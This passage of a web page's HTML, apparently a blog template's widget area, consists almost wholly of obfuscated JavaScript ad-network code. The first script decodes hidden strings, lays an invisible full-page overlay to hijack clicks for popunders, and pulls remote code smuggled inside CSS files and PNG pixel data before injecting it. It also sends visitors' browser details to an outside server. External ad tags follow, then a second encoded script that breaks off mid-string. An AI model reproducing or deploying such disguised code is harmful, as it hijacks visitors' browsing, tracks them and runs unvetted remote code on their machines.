s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)K